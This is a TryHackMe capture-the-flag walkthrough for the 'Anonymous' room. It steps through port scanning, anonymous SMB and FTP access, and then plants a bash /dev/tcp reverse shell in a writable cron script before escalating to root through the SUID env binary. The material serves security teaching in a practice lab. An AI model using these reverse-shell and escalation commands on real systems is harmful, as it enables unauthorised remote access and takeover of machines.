TryHackMe - Anonymous Walkthrough
Room: Anonymous
Author: Nameless0ne
Difficulty: Medium
Enumeration
Port Scan
In this room, the IP for the machine is 10.10.166.189. We will use Nmap to gather information of our target and identify open ports.
1
sudo nmap -sSV -T4 -A -Pn 10.10.166.189
Nmap scan shows 4 open ports. We also got information about what services and version those ports are and the OS and hostname of the machine. We now have the following information:
1
2
3
4
5
6
7
8
9
10
11
12
IP: 10.10.166.189
Hostname: anonymous
OS: Ubuntu

Ports:
21 - vsftpd 2.0.8 or later
22 - OpenSSH 7.6p1
139 - Samba smbd 3.X - 4.X
445 - Samba smbd 4.7.6-Ubuntu

Users
namelessone

SMB Enumeration
Since we know that SMB is running on the machine, we can use Nmap to know what are the file shares available on the host.
Resource: https://nmap.org/nsedoc/scripts/smb-enum-shares.html
1
nmap --script smb-enum-shares.nse -p445 10.10.166.189

In the Nmap result, we see an interesting fileshare called pics . We can also see that Anonymous access is allowed for the share.
We can also use SMBCLIENT to enumerate file shares.
1
smbclient -L \\\\10.10.166.189\\

We can then access the file share as Anonymous using SMBCLIENT.
1
smbclient \\\\10.10.166.189\\pics -U anonymous --password anonymous

We have two interesting files, corgo2.jpg and puppos.jpeg. Unfortunately, there are no interesting information on those files using exiftool. Now let’s move on enumerating FTP.
FTP Enumeration

We know from the Nmap scan that Anonymous access is enabled. Let’s try to access the FTP server.
1
ftp anonymous@10.10.166.189
Upon accessing the FTP server, we found three interesting files, clean.sh, removed_file.log, and to_do.txt. Also, notice that we have read/write/execute access to the clean.sh file.
Let’s download those files
1
2
3
get clean.sh
get removed_files.log
get to_do.txt

Now let’s check out the contents of those files.



After reviewing the contents of the script file, it seems it is used as a scheduled task to delete the contents of the /tmp/ directory and if there are no files to delete it will store the message to a log file.
Remember that we have a write access to the clean.sh file. We can take advantage of this to manipulate the file to allow us to run a reverse shell.
We can utilize the Reverse Shell Cheat Sheet from Internal All The Things by swisskyrepo.
1
bash -i >& /dev/tcp/10.0.0.1/4242 0>&1
Create a netcat listener
1
nc -nvlp 8484
Modify the clean.sh file

Upload clean.sh to the target and wait for it to run. If successful, we should now have a shell.


Nice! we got a shell and a user access.
User Flag
Now let’s locate the user flag.
Privilege Escalation
Enumeration
Upon doing some PrivEsc path enumeration, we found a way to escalate our access via SUID.
1
find / -type f -perm -04000 -ls 2>/dev/null
Searhcing through GTFOBins, we found out that we can escalate via SUID using /usr/bin/env


Escalation via SUID
We then escalate our privileges using the following command.
1
env /bin/sh -p

Alright! we are now root.
Root Flag
Now let’s get the root flag.

Thanks for reading my waklthrough, I hope you enjoyed it! 😊